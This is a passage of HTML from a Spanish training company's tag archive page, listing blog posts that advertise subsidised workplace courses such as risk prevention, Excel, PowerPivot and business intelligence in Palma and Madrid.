<div class="jet-ajax-search" data-settings="{&quot;search_source&quot;:&quot;any&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:&quot;&quot;,&quot;exclude_terms_ids&quot;:&quot;&quot;,&quot;exclude_posts_ids&quot;:&quot;&quot;,&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/redconpyme.es\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;fa fa-angle-left&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://redconpyme.es/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
						<input class="jet-ajax-search__field" type="search" placeholder="Buscar ..." value="" name="s" autocomplete="off" />
			<input type="hidden" value="{&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;search_source&quot;:&quot;any&quot;}" name="jet_ajax_search_settings" />

					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area">
	<div class="jet-ajax-search__results-holder">
		<div class="jet-ajax-search__results-header">
			
<button class="jet-ajax-search__results-count"><span></span> Results</button>
			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
		<div class="jet-ajax-search__results-list">
			<div class="jet-ajax-search__results-list-inner"></div>
		</div>
		<div class="jet-ajax-search__results-footer">
			<button class="jet-ajax-search__full-results">See all results</button>			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
	</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
						</div>
						</div>
					</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">

	<div class="site-content__wrap container">
					<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>Cursos Business intelligence para la transformación digital</span></h1><div class="archive-description"><p>Cursos Business intelligence para la transformación digital</p>
</div>			</header><!-- .page-header -->
		
		<div class="row">

			
			<div id="primary" class="col-xs-12">

				
				<main id="main" class="site-main"><div class="posts-list posts-list--grid list-style-v2">
<article id="post-1162" class="posts-list__item grid-item post-1162 post type-post status-publish format-standard has-post-thumbnail hentry category-prl-prevencion tag-baleares tag-bufets tag-cursos-baleares tag-cursos-bim-revit-para-ingenierias tag-bim-revit tag-business-intelligence tag-cocina tag-cocinas-comunitarias tag-carnet-conselleria tag-cursos-de-marketing-y-ventas tag-cursos-electricidad tag-cursos-exclusivos tag-cursos-fitosanitarios tag-cursos-ingenierias tag-cursos-knx tag-cursos-obligatorios-oficiales tag-cursos-oficios-del-hotel tag-online-presencial tag-trabajadores-construccion tag-cursos-realizados-en-baleares tag-cursos-realizados-en-madrid tag-cursos-rrhh tag-cursos-sector-metal tag-cursos-office tag-domotica tag-electricistas tag-empresa-redconpyme-formacion-mallorca tag-exclusivos-2 tag-formacion-para-la-empresa tag-fundae tag-funeraria tag-higiene-postural tag-higienicos-sanitarios tag-hospitales tag-hosteleria tag-hosteleria-madrid tag-hosteleria-y-turismo-madrid tag-hotel tag-idiomas tag-imagen-personal tag-ingles-2 tag-jardineria tag-legionella tag-madera-y-mueble tag-madrid tag-madrid-para-mejorar-empleo tag-maitre tag-mallorca tag-manacor tag-obligatorios tag-office365 tag-palma tag-palma-de-mallorca tag-para-mejorar-empleo tag-para-toda-espana tag-primeros-auxilios tag-prl-proteccion-riesgos tag-prl tag-prl-salud-laboral tag-prl-sector-metal tag-prl-20-horas tag-probioticos tag-probioticos-de-hosteleria tag-pruebas-de-acceso tag-quienes-somos tag-rea-registro-de-empresas-autorizadas tag-recursos-humanaos tag-redconpyme tag-renovacion-de-buffets tag-restaurantes tag-robotica tag-sanitarios tag-sector-metal tag-tripartita">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://redconpyme.es/prl-salud-laboral-higienico-sanitarios-mallorca/" aria-hidden="true"><img width="417" height="267" src="https://redconpyme.es/wp-content/uploads/2013/05/10-08-10-2651-417x267.jpg" class="attachment-kava-thumb-m-2 size-kava-thumb-m-2 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://redconpyme.es/wp-content/uploads/2013/05/10-08-10-2651-417x267.jpg 417w, https://redconpyme.es/wp-content/uploads/2013/05/10-08-10-2651-417x267-300x192.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /></a></figure>	<div class="grid-item-wrap">
		<header class="entry-header">
			<div class="entry-meta">
				<span class="posted-on">Posted <time class="entry-date published updated" datetime="2021-06-25T18:57:00+02:00">25/06/2021</time></span>			</div><!-- .entry-meta -->
			<h4 class="entry-title"><a href="https://redconpyme.es/prl-salud-laboral-higienico-sanitarios-mallorca/" rel="bookmark">Cursos Prevención riesgos y Salud laboral, higiénico-sanitarios</a></h4>
		</header><!-- .entry-header -->

		<div class="entry-content"><p>Cursos PRL, Salud laboral, higiénico-sanitarios Mallorca de obligado cumplimiento y/o homologados convenio Construcción, Metal y otros sectores Solicita información y un plan formativo con 15 días por anticipado para dar tiempo a gestionar las bonificaciones fundae-tripartita de los curso que facilitan la realización sin coste añadido para la empresa. Algunos...</p></div>
		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="tags-links"> <a href="https://redconpyme.es/tag/baleares/" rel="tag">Baleares</a>, <a href="https://redconpyme.es/tag/bufets/" rel="tag">bufets</a>, <a href="https://redconpyme.es/tag/cursos-baleares/" rel="tag">Cursos Baleares</a>, <a href="https://redconpyme.es/tag/cursos-bim-revit-para-ingenierias/" rel="tag">Cursos BIM REVIT para ingenierías</a>, <a href="https://redconpyme.es/tag/bim-revit/" rel="tag">Cursos BIM REVIT para ingenierías, construcción y profesionales</a>, <a href="https://redconpyme.es/tag/business-intelligence/" rel="tag">Cursos Business intelligence para la transformación digital</a>, <a href="https://redconpyme.es/tag/cocina/" rel="tag">Cursos cocina</a>, <a href="https://redconpyme.es/tag/cocinas-comunitarias/" rel="tag">Cursos cocinas comunitarias</a>, <a href="https://redconpyme.es/tag/carnet-conselleria/" rel="tag">Cursos con carnet Consellería CAIB</a>, <a href="https://redconpyme.es/tag/cursos-de-marketing-y-ventas/" rel="tag">cursos de marketing y ventas</a>, <a href="https://redconpyme.es/tag/cursos-electricidad/" rel="tag">Cursos electricidad</a>, <a href="https://redconpyme.es/tag/cursos-exclusivos/" rel="tag">cursos exclusivos</a>, <a href="https://redconpyme.es/tag/cursos-fitosanitarios/" rel="tag">Cursos fitosanitarios Mallorca</a>, <a href="https://redconpyme.es/tag/cursos-ingenierias/" rel="tag">cursos ingenierias</a>, <a href="https://redconpyme.es/tag/cursos-knx/" rel="tag">Cursos KNX y domótica</a>, <a href="https://redconpyme.es/tag/cursos-obligatorios-oficiales/" rel="tag">cursos obligatorios oficiales</a>, <a href="https://redconpyme.es/tag/cursos-oficios-del-hotel/" rel="tag">cursos oficios del hotel</a>, <a href="https://redconpyme.es/tag/online-presencial/" rel="tag">Cursos online con telepresenciales y presenciales</a>, <a href="https://redconpyme.es/tag/trabajadores-construccion/" rel="tag">Cursos para trabajadores de la construcción</a>, <a href="https://redconpyme.es/tag/cursos-realizados-en-baleares/" rel="tag">Cursos realizados en Baleares</a>, <a href="https://redconpyme.es/tag/cursos-realizados-en-madrid/" rel="tag">Cursos realizados en Madrid</a>, <a href="https://redconpyme.es/tag/cursos-rrhh/" rel="tag">cursos RRHH</a>, <a href="https://redconpyme.es/tag/cursos-sector-metal/" rel="tag">cursos sector metal</a>, <a href="https://redconpyme.es/tag/cursos-office/" rel="tag">cursos-office</a>, <a href="https://redconpyme.es/tag/domotica/" rel="tag">domotica</a>, <a href="https://redconpyme.es/tag/electricistas/" rel="tag">electricistas</a>, <a href="https://redconpyme.es/tag/empresa-redconpyme-formacion-mallorca/" rel="tag">Empresa</a>, <a href="https://redconpyme.es/tag/exclusivos-2/" rel="tag">Exclusivos</a>, <a href="https://redconpyme.es/tag/formacion-para-la-empresa/" rel="tag">formación para la empresa</a>, <a href="https://redconpyme.es/tag/fundae/" rel="tag">fundae</a>, <a href="https://redconpyme.es/tag/funeraria/" rel="tag">funeraria</a>, <a href="https://redconpyme.es/tag/higiene-postural/" rel="tag">higiene postural</a>, <a href="https://redconpyme.es/tag/higienicos-sanitarios/" rel="tag">higiénicos-sanitarios</a>, <a href="https://redconpyme.es/tag/hospitales/" rel="tag">hospitales</a>, <a href="https://redconpyme.es/tag/hosteleria/" rel="tag">hosteleria</a>, <a href="https://redconpyme.es/tag/hosteleria-madrid/" rel="tag">hosteleria Madrid</a>, <a href="https://redconpyme.es/tag/hosteleria-y-turismo-madrid/" rel="tag">hostelería y turismo Madrid</a>, <a href="https://redconpyme.es/tag/hotel/" rel="tag">hotel</a>, <a href="https://redconpyme.es/tag/idiomas/" rel="tag">idiomas</a>, <a href="https://redconpyme.es/tag/imagen-personal/" rel="tag">imagen personal</a>, <a href="https://redconpyme.es/tag/ingles-2/" rel="tag">inglés</a>, <a href="https://redconpyme.es/tag/jardineria/" rel="tag">jardinería</a>, <a href="https://redconpyme.es/tag/legionella/" rel="tag">legionella</a>, <a href="https://redconpyme.es/tag/madera-y-mueble/" rel="tag">madera y mueble</a>, <a href="https://redconpyme.es/tag/madrid/" rel="tag">Madrid</a>, <a href="https://redconpyme.es/tag/madrid-para-mejorar-empleo/" rel="tag">Madrid. para mejorar empleo</a>, <a href="https://redconpyme.es/tag/maitre/" rel="tag">Maitre</a>, <a href="https://redconpyme.es/tag/mallorca/" rel="tag">mallorca</a>, <a href="https://redconpyme.es/tag/manacor/" rel="tag">Manacor</a>, <a href="https://redconpyme.es/tag/obligatorios/" rel="tag">obligatorios</a>, <a href="https://redconpyme.es/tag/office365/" rel="tag">office365</a>, <a href="https://redconpyme.es/tag/palma/" rel="tag">Palma</a>, <a href="https://redconpyme.es/tag/palma-de-mallorca/" rel="tag">Palma de Mallorca</a>, <a href="https://redconpyme.es/tag/para-mejorar-empleo/" rel="tag">para mejorar empleo</a>, <a href="https://redconpyme.es/tag/para-toda-espana/" rel="tag">para toda España</a>, <a href="https://redconpyme.es/tag/primeros-auxilios/" rel="tag">primeros auxilios</a>, <a href="https://redconpyme.es/tag/prl-proteccion-riesgos/" rel="tag">PRL</a>, <a href="https://redconpyme.es/tag/prl/" rel="tag">PRL</a>, <a href="https://redconpyme.es/tag/prl-salud-laboral/" rel="tag">PRL salud laboral</a>, <a href="https://redconpyme.es/tag/prl-sector-metal/" rel="tag">PRL SECTOR METAL</a>, <a href="https://redconpyme.es/tag/prl-20-horas/" rel="tag">PRL-20 horas</a>, <a href="https://redconpyme.es/tag/probioticos/" rel="tag">probioticos</a>, <a href="https://redconpyme.es/tag/probioticos-de-hosteleria/" rel="tag">probioticos de hostelería</a>, <a href="https://redconpyme.es/tag/pruebas-de-acceso/" rel="tag">pruebas de acceso</a>, <a href="https://redconpyme.es/tag/quienes-somos/" rel="tag">Quienes somos</a>, <a href="https://redconpyme.es/tag/rea-registro-de-empresas-autorizadas/" rel="tag">REA (Registro de Empresas Autorizadas)</a>, <a href="https://redconpyme.es/tag/recursos-humanaos/" rel="tag">recursos humanaos</a>, <a href="https://redconpyme.es/tag/redconpyme/" rel="tag">redconpyme</a>, <a href="https://redconpyme.es/tag/renovacion-de-buffets/" rel="tag">renovación de buffets</a>, <a href="https://redconpyme.es/tag/restaurantes/" rel="tag">restaurantes</a>, <a href="https://redconpyme.es/tag/robotica/" rel="tag">robotica</a>, <a href="https://redconpyme.es/tag/sanitarios/" rel="tag">sanitarios</a>, <a href="https://redconpyme.es/tag/sector-metal/" rel="tag">sector metal</a>, <a href="https://redconpyme.es/tag/tripartita/" rel="tag">tripartita</a></span><div class="space-between-content"><a href="https://redconpyme.es/prl-salud-laboral-higienico-sanitarios-mallorca/" class="btn ">LEARN MORE</a></div>			</div>
					</footer><!-- .entry-footer -->
	</div><!-- .grid-item-wrap-->
</article><!-- #post-1162 -->

<article id="post-1360" class="posts-list__item grid-item post-1360 post type-post status-publish format-standard has-post-thumbnail hentry category-informatica tag-asturias tag-baleares tag-business-intelligence tag-cursos-office tag-empresa-redconpyme-formacion-mallorca tag-excel tag-formacion-continua tag-formacion-para-la-empresa tag-islas-baleares tag-madrid tag-mallorca tag-microsoft tag-office tag-office365 tag-palma tag-palma-de-mallorca tag-para-toda-espana tag-powerpivot tag-redconpyme tag-telepresenciales">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://redconpyme.es/curso-powerpivot/" aria-hidden="true"><img width="570" height="450" src="https://redconpyme.es/wp-content/uploads/2019/04/curso-redconpyme-powerpivot-powerquery-570x450.jpg" class="attachment-kava-thumb-m-2 size-kava-thumb-m-2 wp-post-image" alt="curso-redconpyme-powerpivot-powerquery" decoding="async" /></a></figure>	<div class="grid-item-wrap">
		<header class="entry-header">
			<div class="entry-meta">
				<span class="posted-on">Posted <time class="entry-date published updated" datetime="2021-04-08T10:21:00+02:00">08/04/2021</time></span>			</div><!-- .entry-meta -->
			<h4 class="entry-title"><a href="https://redconpyme.es/curso-powerpivot/" rel="bookmark">Curso PowerPivot y PowerQuery con Excel inscríbete proxima convocatoria para empresas y profesionales especializados</a></h4>
		</header><!-- .entry-header -->

		<div class="entry-content"><p>Curso PowerPivot / PowerQuery con Excel, nivel avanzado Curso PowerPivot y PowerQuery&nbsp; con Excel&nbsp;nivel avanzad y clases presenciales.&nbsp; Abierta inscripciones en Palma, Madrid y para toda España en tu ciudad y empresa con pre-matricula gratuita. Cursos bonificados-gratuitos ¿Que mejor manera de aprovechar las bonificaciones y los recursos gratuitos para formación...</p></div>
		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="tags-links"> <a href="https://redconpyme.es/tag/asturias/" rel="tag">Asturias</a>, <a href="https://redconpyme.es/tag/baleares/" rel="tag">Baleares</a>, <a href="https://redconpyme.es/tag/business-intelligence/" rel="tag">Cursos Business intelligence para la transformación digital</a>, <a href="https://redconpyme.es/tag/cursos-office/" rel="tag">cursos-office</a>, <a href="https://redconpyme.es/tag/empresa-redconpyme-formacion-mallorca/" rel="tag">Empresa</a>, <a href="https://redconpyme.es/tag/excel/" rel="tag">excel</a>, <a href="https://redconpyme.es/tag/formacion-continua/" rel="tag">formación continua</a>, <a href="https://redconpyme.es/tag/formacion-para-la-empresa/" rel="tag">formación para la empresa</a>, <a href="https://redconpyme.es/tag/islas-baleares/" rel="tag">islas baleares</a>, <a href="https://redconpyme.es/tag/madrid/" rel="tag">Madrid</a>, <a href="https://redconpyme.es/tag/mallorca/" rel="tag">mallorca</a>, <a href="https://redconpyme.es/tag/microsoft/" rel="tag">microsoft</a>, <a href="https://redconpyme.es/tag/office/" rel="tag">office</a>, <a href="https://redconpyme.es/tag/office365/" rel="tag">office365</a>, <a href="https://redconpyme.es/tag/palma/" rel="tag">Palma</a>, <a href="https://redconpyme.es/tag/palma-de-mallorca/" rel="tag">Palma de Mallorca</a>, <a href="https://redconpyme.es/tag/para-toda-espana/" rel="tag">para toda España</a>, <a href="https://redconpyme.es/tag/powerpivot/" rel="tag">powerpivot</a>, <a href="https://redconpyme.es/tag/redconpyme/" rel="tag">redconpyme</a>, <a href="https://redconpyme.es/tag/telepresenciales/" rel="tag">telepresenciales</a></span><div class="space-between-content"><a href="https://redconpyme.es/curso-powerpivot/" class="btn ">LEARN MORE</a></div>			</div>
					</footer><!-- .entry-footer -->
	</div><!-- .grid-item-wrap-->
</article><!-- #post-1360 -->

<article id="post-128" class="posts-list__item grid-item post-128 post type-post status-publish format-standard has-post-thumbnail hentry category-cursos tag-baleares tag-cursos-baleares tag-business-intelligence tag-cocina tag-cocinas-comunitarias tag-cursos-de-marketing-y-ventas tag-cursos-en-madrid tag-cursos-exclusivos tag-cursos-knx tag-cursos-obligatorios-oficiales tag-cursos-oficios-del-hotel tag-cursos-palma-de-mallorca tag-domotica tag-electricistas tag-empresa-redconpyme-formacion-mallorca tag-empresa-familiar tag-excel tag-exclusivos tag-formacion tag-formacion-continua tag-fundae tag-higiene-postural tag-hosteleria-y-turismo-madrid tag-madrid tag-mallorca tag-palma tag-para-toda-espana tag-redconpyme tag-telepresenciales tag-transformacion tag-tripartita tag-turismo">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://redconpyme.es/cursos-exclusivos-personalizados-2/" aria-hidden="true"><img width="570" height="450" src="https://redconpyme.es/wp-content/uploads/2021/03/redcon-dalecana.blog-post-web-570x450.jpg" class="attachment-kava-thumb-m-2 size-kava-thumb-m-2 wp-post-image" alt="Formacion presencial no grabaciones dale caña a tu equipo" decoding="async" /></a></figure>	<div class="grid-item-wrap">
		<header class="entry-header">
			<div class="entry-meta">
				<span class="posted-on">Posted <time class="entry-date published updated" datetime="2021-03-22T09:33:00+01:00">22/03/2021</time></span>			</div><!-- .entry-meta -->
			<h4 class="entry-title"><a href="https://redconpyme.es/cursos-exclusivos-personalizados-2/" rel="bookmark">Cursos profesionales personalizados (directos no grabaciones) para la empresa, bonificables Palma, Madrid, España</a></h4>
		</header><!-- .entry-header -->

		<div class="entry-content"><p>Solicita cursos presenciales para empresas bonificados, con profesionales y&nbsp;contenidos especializados bajo demanda. No desaproveches la oportunidad de formar cualificando a tu equipo y formándole en lo que la empresa necesita. Y demás a un coste mínimo, de forma gratuita bonificable para empresas, es decir para tus equipos. Tenemos los cursos...</p></div>
		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="tags-links"> <a href="https://redconpyme.es/tag/baleares/" rel="tag">Baleares</a>, <a href="https://redconpyme.es/tag/cursos-baleares/" rel="tag">Cursos Baleares</a>, <a href="https://redconpyme.es/tag/business-intelligence/" rel="tag">Cursos Business intelligence para la transformación digital</a>, <a href="https://redconpyme.es/tag/cocina/" rel="tag">Cursos cocina</a>, <a href="https://redconpyme.es/tag/cocinas-comunitarias/" rel="tag">Cursos cocinas comunitarias</a>, <a href="https://redconpyme.es/tag/cursos-de-marketing-y-ventas/" rel="tag">cursos de marketing y ventas</a>, <a href="https://redconpyme.es/tag/cursos-en-madrid/" rel="tag">Cursos en Madrid</a>, <a href="https://redconpyme.es/tag/cursos-exclusivos/" rel="tag">cursos exclusivos</a>, <a href="https://redconpyme.es/tag/cursos-knx/" rel="tag">Cursos KNX y domótica</a>, <a href="https://redconpyme.es/tag/cursos-obligatorios-oficiales/" rel="tag">cursos obligatorios oficiales</a>, <a href="https://redconpyme.es/tag/cursos-oficios-del-hotel/" rel="tag">cursos oficios del hotel</a>, <a href="https://redconpyme.es/tag/cursos-palma-de-mallorca/" rel="tag">Cursos Palma de Mallorca</a>, <a href="https://redconpyme.es/tag/domotica/" rel="tag">domotica</a>, <a href="https://redconpyme.es/tag/electricistas/" rel="tag">electricistas</a>, <a href="https://redconpyme.es/tag/empresa-redconpyme-formacion-mallorca/" rel="tag">Empresa</a>, <a href="https://redconpyme.es/tag/empresa-familiar/" rel="tag">Empresa familiar</a>, <a href="https://redconpyme.es/tag/excel/" rel="tag">excel</a>, <a href="https://redconpyme.es/tag/exclusivos/" rel="tag">Exclusivos</a>, <a href="https://redconpyme.es/tag/formacion/" rel="tag">formacion</a>, <a href="https://redconpyme.es/tag/formacion-continua/" rel="tag">formación continua</a>, <a href="https://redconpyme.es/tag/fundae/" rel="tag">fundae</a>, <a href="https://redconpyme.es/tag/higiene-postural/" rel="tag">higiene postural</a>, <a href="https://redconpyme.es/tag/hosteleria-y-turismo-madrid/" rel="tag">hostelería y turismo Madrid</a>, <a href="https://redconpyme.es/tag/madrid/" rel="tag">Madrid</a>, <a href="https://redconpyme.es/tag/mallorca/" rel="tag">mallorca</a>, <a href="https://redconpyme.es/tag/palma/" rel="tag">Palma</a>, <a href="https://redconpyme.es/tag/para-toda-espana/" rel="tag">para toda España</a>, <a href="https://redconpyme.es/tag/redconpyme/" rel="tag">redconpyme</a>, <a href="https://redconpyme.es/tag/telepresenciales/" rel="tag">telepresenciales</a>, <a href="https://redconpyme.es/tag/transformacion/" rel="tag">transformación</a>, <a href="https://redconpyme.es/tag/tripartita/" rel="tag">tripartita</a>, <a href="https://redconpyme.es/tag/turismo/" rel="tag">turismo</a></span><div class="space-between-content"><a href="https://redconpyme.es/cursos-exclusivos-personalizados-2/" class="btn ">LEARN MORE</a></div>			</div>
					</footer><!-- .entry-footer -->
	</div><!-- .grid-item-wrap-->
</article><!-- #post-128 -->

<article id="post-7560" class="posts-list__item grid-item post-7560 post type-post status-publish format-standard has-post-thumbnail hentry category-formacion-empresarial tag-business-intelligence tag-empresa-redconpyme-formacion-mallorca tag-empresa-familiar tag-formacion tag-formacion-continua tag-formacion-para-la-empresa tag-para-toda-espana tag-redconpyme">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://redconpyme.es/evitar-cometer-demasiados-errores-tiempos-inciertos/" aria-hidden="true"><img width="570" height="450" src="https://redconpyme.es/wp-content/uploads/2021/10/redcon.blog-post-ocupate-no-preocupate-570x450.jpg" class="attachment-kava-thumb-m-2 size-kava-thumb-m-2 wp-post-image" alt="" decoding="async" loading="lazy" /></a></figure>	<div class="grid-item-wrap">
		<header class="entry-header">
			<div class="entry-meta">
				<span class="posted-on">Posted <time class="entry-date published updated" datetime="2021-02-05T21:37:00+01:00">05/02/2021</time></span>			</div><!-- .entry-meta -->
			<h4 class="entry-title"><a href="https://redconpyme.es/evitar-cometer-demasiados-errores-tiempos-inciertos/" rel="bookmark">Check list para no cometer «demasiados errores» y ganar en estos «raros tiempos»</a></h4>
		</header><!-- .entry-header -->

		<div class="entry-content"><p>Check list para evitar cometer "demasiados" errores de empresa en tiempos raros Te ofrecemos en este post una lista para evitar errores de empresa emprendedora, check list, de "puntos a tener en cuenta" para evitar al máximo posible cometer "demasiados errores" de emprendimiento. Por supuesto es inevitable cometer errores. Tu...</p></div>
		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="tags-links"> <a href="https://redconpyme.es/tag/business-intelligence/" rel="tag">Cursos Business intelligence para la transformación digital</a>, <a href="https://redconpyme.es/tag/empresa-redconpyme-formacion-mallorca/" rel="tag">Empresa</a>, <a href="https://redconpyme.es/tag/empresa-familiar/" rel="tag">Empresa familiar</a>, <a href="https://redconpyme.es/tag/formacion/" rel="tag">formacion</a>, <a href="https://redconpyme.es/tag/formacion-continua/" rel="tag">formación continua</a>, <a href="https://redconpyme.es/tag/formacion-para-la-empresa/" rel="tag">formación para la empresa</a>, <a href="https://redconpyme.es/tag/para-toda-espana/" rel="tag">para toda España</a>, <a href="https://redconpyme.es/tag/redconpyme/" rel="tag">redconpyme</a></span><div class="space-between-content"><a href="https://redconpyme.es/evitar-cometer-demasiados-errores-tiempos-inciertos/" class="btn ">LEARN MORE</a></div>			</div>
					</footer><!-- .entry-footer -->
	</div><!-- .grid-item-wrap-->
</article><!-- #post-7560 -->

<article id="post-1387" class="posts-list__item grid-item post-1387 post type-post status-publish format-standard has-post-thumbnail hentry category-solicitados category-ofimatica tag-baleares tag-business-intelligence tag-empresa-redconpyme-formacion-mallorca tag-excel tag-formacion-continua tag-formacion-para-la-empresa tag-madrid tag-mallorca tag-microsoft tag-office tag-palma tag-palma-de-mallorca tag-para-toda-espana tag-powerpivot tag-redconpyme">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://redconpyme.es/curso-excel-palma/" aria-hidden="true"><img width="570" height="393" src="https://redconpyme.es/wp-content/uploads/2015/05/excel-avanzado-tablas-dinamicas-570x393.jpg" class="attachment-kava-thumb-m-2 size-kava-thumb-m-2 wp-post-image" alt="excel tablas dinámicas" decoding="async" loading="lazy" /></a></figure>	<div class="grid-item-wrap">
		<header class="entry-header">
			<div class="entry-meta">
				<span class="posted-on">Posted <time class="entry-date published updated" datetime="2020-02-25T15:39:13+01:00">25/02/2020</time></span>			</div><!-- .entry-meta -->
			<h4 class="entry-title"><a href="https://redconpyme.es/curso-excel-palma/" rel="bookmark">Curso Excel Palma experto con practicas en las funciones avanzadas según nivel previo</a></h4>
		</header><!-- .entry-header -->

		<div class="entry-content"><p>Curso Excel Palma experto con funciones avanzadas según nivel previo Curso Excel Palma aprende todas las nuevas funciones avanzadas según nivel previo (tablas dinámicas, powerpivot) e iniciate en Business intelligence para la transformación digital y el manejo masivo de datos, con ejercicios prácticos impartidos en Palma de Mallorca y Madrid...</p></div>
		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="tags-links"> <a href="https://redconpyme.es/tag/baleares/" rel="tag">Baleares</a>, <a href="https://redconpyme.es/tag/business-intelligence/" rel="tag">Cursos Business intelligence para la transformación digital</a>, <a href="https://redconpyme.es/tag/empresa-redconpyme-formacion-mallorca/" rel="tag">Empresa</a>, <a href="https://redconpyme.es/tag/excel/" rel="tag">excel</a>, <a href="https://redconpyme.es/tag/formacion-continua/" rel="tag">formación continua</a>, <a href="https://redconpyme.es/tag/formacion-para-la-empresa/" rel="tag">formación para la empresa</a>, <a href="https://redconpyme.es/tag/madrid/" rel="tag">Madrid</a>, <a href="https://redconpyme.es/tag/mallorca/" rel="tag">mallorca</a>, <a href="https://redconpyme.es/tag/microsoft/" rel="tag">microsoft</a>, <a href="https://redconpyme.es/tag/office/" rel="tag">office</a>, <a href="https://redconpyme.es/tag/palma/" rel="tag">Palma</a>, <a href="https://redconpyme.es/tag/palma-de-mallorca/" rel="tag">Palma de Mallorca</a>, <a href="https://redconpyme.es/tag/para-toda-espana/" rel="tag">para toda España</a>, <a href="https://redconpyme.es/tag/powerpivot/" rel="tag">powerpivot</a>, <a href="https://redconpyme.es/tag/redconpyme/" rel="tag">redconpyme</a></span><div class="space-between-content"><a href="https://redconpyme.es/curso-excel-palma/" class="btn ">LEARN MORE</a></div>			</div>
					</footer><!-- .entry-footer -->
	</div><!-- .grid-item-wrap-->
</article><!-- #post-1387 -->
</div><div class="posts-list-navigation"></div></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="131" class="elementor elementor-131" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<footer class="elementor-section elementor-top-section elementor-element elementor-element-8e54104 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e54104" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb90201" data-id="bb90201" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9be876e elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9be876e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2021  RedCONPYME  Formación, SL <span style="color: #000000;"><a style="color: #000000;" href="https://redconpyme.es/avisos-legales/" target="_blank" rel="noopener">Avisos legales,</a><a style="color: #000000;" href="https://redconpyme.es/politica-de-privacidad/" target="_blank" rel="noopener"> Política de privacidad</a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31e6905" data-id="31e6905" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5297 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5297" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-56d5e9d" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
